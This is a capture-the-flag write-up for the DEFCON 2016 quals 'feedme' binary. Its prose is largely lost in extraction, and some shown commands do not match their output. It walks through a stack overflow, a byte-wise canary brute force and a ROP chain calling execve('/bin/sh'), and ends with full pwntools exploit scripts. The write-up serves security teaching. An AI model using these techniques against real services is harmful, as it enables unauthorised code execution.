# **feedme[KO]**

# <span id="page-0-0"></span>**List**



- 3.6.4 [ROP gadget execve\(int 0x80, interrupt 0x80\)](#page-9-1)
- ■3.6.5
- 4 [Exploit Code](#page-11-0)
- $-5$  [Flag](#page-11-1)
- 6 [Related Site](#page-11-2)

# <span id="page-0-1"></span>**information**

### <span id="page-0-2"></span>**Description**

Don't forget to feed me <http://www.scs.stanford.edu/brop/>

<http://download.quals.shallweplayaga.me/47aa9b0d8ad186754acd4bece3d6a177/feedme>

[feedme\\_47aa9b0d8ad186754acd4bece3d6a177.quals.shallweplayaga.me:4092](http://download.quals.shallweplayaga.me/47aa9b0d8ad186754acd4bece3d6a177/feedme)

# <span id="page-0-3"></span>**File**

• [feedme](https://www.lazenca.net/download/attachments/327948/feedme?version=1&modificationDate=1490312126129&api=v2)

# <span id="page-0-4"></span>**Source Code**

<https://github.com/legitbs/quals-2016/tree/master/feedme>

# <span id="page-0-5"></span>**Writeup**

<span id="page-0-6"></span>**File information**

**B** Unknown macro: 'html'



```
File information
lazenca0x0@ubuntu:~/Documents/DEFCON2016/feedme$ file feedme 
feedme: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), 
statically linked, for GNU/Linux 2.6.24, stripped
lazenca0x0@ubuntu:~/Documents/DEFCON2016/feedme$ checksec.sh --file feedme 
RELRO STACK CANARY NX PIE RPATH
ST<br>
RUNPATH FILE<br>
No RELRO<br>
No T
            No canary found NX enabled No PIE No RPATH
No RUNPATH feedme
lazenca0x0@ubuntu:~/Documents/DEFCON2016/feedme$
```
**且** Unknown macro: 'html'

# <span id="page-1-0"></span>**Binary analysis**

### <span id="page-1-1"></span>**Main(0x0804917A)**

 $\bullet$ 

 . o signal() SIGALRM.  $\circ$  150 sigAlarm(), .  $\circ$  Feedme().

```
int __cdecl main(int argc, const char **argv, const char **envp)
{
  signal(14, sigAlarm);
  alarm(150u);
  _IO_setvbuf(off_80EA4C0, 0, 2, 0);
  _IO_new_fclose(off_80EA4BC);
  Service();
  return 0;
}
```
### <span id="page-1-2"></span>**Service(0x080490B0)**

 $\bullet$ 

```
 .
      \circ fork().
      \circ Feedme().
      <sup>o</sup> Feedme() waitpid() .
                \blacksquare .
```
 $\circ$  for() 800.

```
void Service()
{
 unsigned __int8 v0; // al@3
  int v1; // [esp+0h] [ebp-28h]@0
  const char **v2; // [esp+4h] [ebp-24h]@0
  const char **v3; // [esp+8h] [ebp-20h]@0
  char *argv; // [esp+10h] [ebp-18h]@1
  unsigned int i; // [esp+14h] [ebp-14h]@1
   const struct timespec *childPid; // [esp+18h] [ebp-10h]@2
   int waitPid; // [esp+1Ch] [ebp-Ch]@4
  argy = 0;for ( i = 0; i \le 799; +i)
   {
    childPid = fork();
     if ( !childPid )
     {
     v0 = \text{Feedme}(v1, v2, v3); printf_0("YUM, got %d bytes!\n", v0);
      return;
     }
    waitPid = _waitpid(childPid, &argv, 0);
    if ( waitPid == -1 )
     {
      printf((int)"Wait error!");
     exit(-1); }
    if ( \arg v = (\text{char } *)-1 )
    {
      printf((int)"Child IO error!");
     ext(-1); }
    printf((int)"Child exit.");
   \_IO\_fflush(0); }
}
```
### <span id="page-2-0"></span>**FeedMe(0x8049036)**

 $\bullet$ 

 $\bullet$ 

- . <sup>o</sup> UserInputNum() .  $\circ$  UserInputStr()  $\circ$ .
	-
	- $\blacksquare$  buf.  $\circ$  converter() .

 $\blacksquare$  Int Hex .

- buf, canary .
	- $\circ$  buf 32 byte .
	- buf canary .
	- , StackOverflow Canary .

```
int __cdecl FeedMe(int argc, const char **argv, const char **envp)
{
  unsigned __int8 number; // ST1B_1@1
  char *str; // eax@1
  int result; // eax@1
  int v6; // edx@1
  char buf; // [esp+1Ch] [ebp-2Ch]@1
  int canary; // [esp+3Ch] [ebp-Ch]@1
 canary = *MK_FP(\_GS_, 20); printf((int)"FEED ME!");
  number = UserInputNum();
  UserInputStr((int)&buf, number);
  str = converter(&buf, number, 16u);
  printf_0("ATE %s\n", str);
 result = number;
 v6 = *MK_FP(\underline{GS}, 20) ^ canary;
  return result;
}
```
### <span id="page-3-0"></span>**UserInputNum(0x8048E42)**

```
read() .
                int .
          \blacksquare 'A' '65' .
\circ return.
```
### **sub\_8048E42()**

.

 $\bullet$ 

```
int UserInputNum()
{
  unsigned __int8 number; // [esp+1Bh] [ebp-Dh]@1
  int len; // [esp+1Ch] [ebp-Ch]@1
 len = __libc_read(0, &number, 1);
  if ( len != 1 )
   exit(-1); return number;
}
```
### <span id="page-3-1"></span>**UserInputStr(0x8048E7E)**

 .  $\circ$  read().  $\circ$  buf + location. . <sup>o</sup> buf FeedMe() char. UserInputStr() FeedMe() buf . buf 32byte. <sup>o</sup> size UserInputNum() 32 .  $\circ$ , Stack Overflow. Canary .

### **sub\_8048E7E(&v4, v0)**

```
int __cdecl UserInputStr(int buf, int number)
{
  int result; // eax@1
  int size; // [esp+14h] [ebp-14h]@1
  int location; // [esp+18h] [ebp-10h]@1
  int len; // [esp+1Ch] [ebp-Ch]@2
   result = number;
   size = number;
   location = 0;
  while ( size )
   {
   len = \bot ibc\_read(0, location + buf, size);if ( len \leq 0 )
     exit(-1); location += len;
    result = len;
    size -= len;
  }
  return result;
}
```
**L** Unknown macro: 'html'

### <span id="page-4-0"></span>**Debuging**

### <span id="page-4-1"></span>**Debugging child processes**

• FeedMe() .

### **sub\_80490B0()**

```
void Service()
{
...
  childPid = fork();
    if ( !childPid )
    {
     v0 = \text{Feedme}(v1, v2, v3); printf_0("YUM, got %d bytes!\n", v0);
      return;
    }
...
}
```
GDB Debuging .

```
(gdb) set follow-fork-mode child 
(gdb) show follow-fork-mode 
Debugger response to a program call of fork or vfork is "child".
(gdb)
```
#### <span id="page-4-2"></span>**Check for Stack Overflow**

Break point .

(gdb) b \*0x08049069 Breakpoint 1 at 0x8049063(UserInputStr) (gdb) b \*0x0804906E Breakpoint 2 at 0x804906e

- Stack Overflow '\$'.
	- '\$' Dec 36 .
- $'A' 32' B' 3$ 
	- 'A' buf .
		- buf : 0xffffd26c ~ 0xffffd28c
		- 'B' Canary .
			- canary : 0xffffd28c
		- Value : 0x080490dc
- Error .
	- canary . canary .
		- "v6 = \*MK\_FP(\_\_GS\_\_, 20) ^ canary;"
- , Canary Leak return address .



# <span id="page-6-0"></span>**Canary Leak**

- StackOverflow Canary .
- Canary .
	- Canary .
		- 1byte Canary .
			- Canary 4 . 1byte 0x00 ~ 0xff.

#### **CanaryLeak.py**

```
from pwn import *
p = process('./feedme')
p.recvline()
canary = ""
while len(canary) < 4:
        for i in xrange(256):
               buf = 'A'' * 32 + canary + chr(i) p.send(chr(len(buf)) + buf)
                data = p.recvuntil("FEED ME!")
                if "YUM" in data:
                        canary += chr(i)
                        print "[+] canary: %r" % chr(i)
                         break
log.info("CANARY : " + canary.encode("hex"))
```
### <span id="page-7-0"></span>**Structure of Exploit code**



The following information is required for an attack:

```
• shellcode
   • ROP gadget
L Unknown macro: 'html'
```
# <span id="page-7-1"></span>**Information for attack**

### <span id="page-7-2"></span>**ROP design**

- Shell .
	- UserInputStr() ("/bin/sh\n") .  $\circ$  execve()

#### **shell code**

```
sub_8048E7E(" ",10)
execve(" ",0,0)
```
.

- readelf "Section Headers" .
- Write .bss, .data, .

#### **readelf -S feedme**

lazenca0x0@ubuntu:~/Documents/DEFCON2016/feedme\$ readelf -S feedme There are 27 section headers, starting at offset 0xa20a0:



- Write "0x080e9000-0x080eb000" .
- $\degree$  Section header "0x080e9000" ~ "0x080e9f40".
	- .
		- .gcc\_except\_table 0x080e89f4 C2 .
			- $\cdot$  0x080e89f4 + 0xc2 = 0x80e8ab6

```
.tdata 0x080e9f40 .
```
- $\bullet$  0x080e9f40 0x80e8ab6 = 0x148a
- 0x080e9000 .

, .

 $\circ$ 

### **cat proc/"PID"/maps** (gdb) shell cat /proc/2627/maps 08048000-080e9000 r-xp 00000000 08:01 703612 /home/lazenca0x0/Documents /DEFCON2016/feedme/feedme 080e9000-080eb000 rw-p 000a0000 08:01 703612 /home/lazenca0x0/Documents /DEFCON2016/feedme/feedme 080eb000-0810f000 rw-p 00000000 00:00 0 [heap] b7ffc000-b7ffe000 r--p 00000000 00:00 0 [vvar] b7ffe000-b8000000 r-xp 00000000 00:00 0 [vdso] bffdf000-c0000000 rw-p 00000000 00:00 0 [stack] (gdb)

### <span id="page-9-0"></span>**ROP gadget - UserInputStr(system call)**

- UserInputStr() system call
- "pop esi ; pop edi ; ret ;" Gadget .
- $\bullet$ Gadget .
	- 0x0809e11c .

```
./rp-lin-x86 -f ./feedme -r 2 |grep "pop esi ; pop edi ; ret "
lazenca0x0@ubuntu:~/Documents/DEFCON2016/feedme$ ./rp-lin-x86 -f ./feedme -
r 2 |grep "pop esi ; pop edi ; ret "
0x0804846e: pop esi ; pop edi ; ret ; (1 found)
...
lazenca0x0@ubuntu:~/Documents/DEFCON2016/feedme$
```
### <span id="page-9-1"></span>**ROP gadget - execve(int 0x80, interrupt 0x80)**

```
• exece() "int 0x80"
```
- "pop eax", "pop ebx", "pop ecx", "pop edx" Gadget .  $\circ$ 
	- Gadget

```
./rp-lin-x86 -f ./feedme -r 5 |grep "pop eax ; pop ebx ; pop ecx ; pop edx ;"
lazenca0x0@ubuntu:~/Documents/DEFCON2016/feedme$ ./rp-lin-x86 -f ./feedme -
r 5 |grep "pop eax ; pop ebx ; pop ecx ; pop edx ;"
lazenca0x0@ubuntu:~/Documents/DEFCON2016/feedme$
```
• execve call number Gadget .

#### **./rp-lin-x86 -f ./feedme -r 4 |grep "pop eax ; pop ebx ;"**

```
lazenca0x0@ubuntu:~/Documents/DEFCON 2016/feedme$ ./rp-lin-x86 -f ./feedme 
-r 1 |grep "pop eax ; ret ;"
0x080bb496: pop eax ; ret ; (1 found)
0x080e243d: pop eax ; ret ; (1 found)
0x080e433a: pop eax ; ret ; (1 found)
0x080e6a5c: pop eax ; ret ; (1 found)
lazenca0x0@ubuntu:~/Documents/DEFCON 2016/feedme$
```
 $\bullet$ Gadget .

#### **./rp-lin-x86 -f ./feedme -r 4 |grep "pop edx ; pop ecx ;"**

```
lazenca0x0@ubuntu:~/Documents/DEFCON 2016/feedme$ ./rp-lin-x86 -f ./feedme 
-r 3 |grep "pop edx ; pop ecx ; pop ebx ; ret ;"
0x0806f370: pop edx ; pop ecx ; pop ebx ; ret ; (1 found)
lazenca0x0@ubuntu:~/Documents/DEFCON 2016/feedme$
```
• execve "int 0x80" Gadget.

#### **./rp-lin-x86 -f ./feedme -r 0 |grep "int 0x80"**

```
lazenca0x0@ubuntu:~/Documents/DEFCON2016/feedme$ ./rp-lin-x86 -f ./feedme -
r 0 |grep "int 0x80"
0x08049761: int 0x80 ; (1 found)
```
lazenca0x0@ubuntu:~/Documents/DEFCON2016/feedme\$

 $\bullet$  ROP .

...

```
ROP
#sub_8048E7E(" ",10)
payload += p32(0x08048E7E) # 0x08048E7E
payload += p32(0x0804846e) # POP esi ; POP edi ; ret;
payload += p32(0x080e9000) # Arg1 : 0x080e9000
payload += p32(10) # Arg2 : 10
#execve(" ",0,0)
payload += p32(0x0806f370) # POP edx ; POP ecx ; POP ebx ; ret ;
payload += p32(0)payload += p32(0)payload += p32(0x080e9000) # Arg1 : 0x080e9000
\#rax = 11, int 0x80
payload += p32(0x080bb496) # POP eax ; ret ;
payload += p32(11) # execve call number
payload += p32(0x08049761) # int 0x80;
```
<span id="page-10-0"></span>: 0x080e9000

- ROP gadget
	- $^{\circ}$  "pop esi ; pop edi ; ret ;" : 0x0804846e
	- "pop edx ; pop ecx ; pop ebx ; ret ;" : 0x0806f370
	- "pop eax ; ret ;" : 0x080bb496
	- "int 0x80 ;" : 0x08049761

# <span id="page-11-0"></span>**Exploit Code**

```
Exploit code
from pwn import *
p = process('./feedme')
p.recvline()
canary = ""
while len(canary) < 4:
         for i in xrange(256):
               buf = 'A'' * 32 + canary + chr(i)
                 p.send(chr(len(buf)) + buf)
                 data = p.recvuntil("FEED ME!")
                 if "YUM" in data:
                         canary += chr(i)
                         print "[+] canary: %r" % chr(i)
                         break
log.info("CANARY : " + canary.encode("hex"))
p.recv()
payload = "A"*32
payload += canary
payload += "A"*12
payload += p32(0x08048E7E)
payload += p32(0x0804846e)
payload += p32(0x080e9000)
payload += p32(10)
payload += p32(0x0806f370)
payload += p32(0)payload += p32(0)payload += p32(0x080e9000)
payload += p32(0x080bb496)
payload += p32(11)
payload += p32(0x08049761)
log.info("Payload len : " + chr(len(payload)))
log.info("Payload Hex : " + payload.encode("hex"))
log.info("Payload Str : " + payload)
p.send(chr(len(payload)))
p.send(payload)
p.recv()
p.send("/bin/sh\0")
p.interactive()
```
**L** Unknown macro: 'html'

# <span id="page-11-1"></span>**Flag**

**Flag**

# <span id="page-11-2"></span>**Related Site**

<http://rootfoo.org/ctf/2016-legitbs-ctf-quals-feedme>

- <http://blukat29.github.io/2016/05/defcon-2016-quals-feedme/>
- <http://hackoftheday.securitytube.net/2013/04/demystifying-execve-shellcode-stack.html>

Unknown macro: 'html'